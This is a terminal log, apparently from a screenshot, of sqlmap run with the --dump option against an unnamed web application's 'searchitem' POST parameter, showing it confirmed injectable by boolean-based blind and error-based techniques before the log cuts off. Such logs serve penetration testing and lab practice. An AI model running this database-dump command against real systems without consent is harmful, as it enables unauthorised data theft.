 └─$ sqlmap -r request.txt --dbms=mysql --dump 2 ×
___
__H__
___ ___[']_____ ___ ___ {1.5.5#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 13:58:47 /2021-05-28/
[13:58:47] [INFO] parsing HTTP request from 'request.txt'
[13:58:47] [INFO] testing connection to the target URL
[13:58:47] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:58:48] [INFO] testing if the target URL content is stable
[13:58:48] [INFO] target URL content is stable
[13:58:48] [INFO] testing if POST parameter 'searchitem' is dynamic
[13:58:48] [INFO] POST parameter 'searchitem' appears to be dynamic
[13:58:48] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: '
MySQL')
[13:58:48] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scrip
ting (XSS) attacks
[13:58:48] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) value
s? [Y/n] y
[13:58:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:58:57] [WARNING] reflective value(s) found and filtering out
[13:58:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:58:59] [INFO] testing 'Generic inline queries'
[13:59:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:59:03] [INFO] POST parameter 'searchitem' appears to be 'AND boolean-based blind - WHERE or HAVING clause (MySQL
comment)' injectable (with --string="add")
[13:59:03] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED
)'
[13:59:03] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:59:03] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:59:03] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:59:03] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:59:04] [INFO] POST parameter 'searchitem' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)' injectable
[13:59:04] [INFO] testing 'MySQL inline queries'
[13:59:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[13:59:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[13:59:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[13:59:04] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[13:59:04] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:59:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:59:05] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'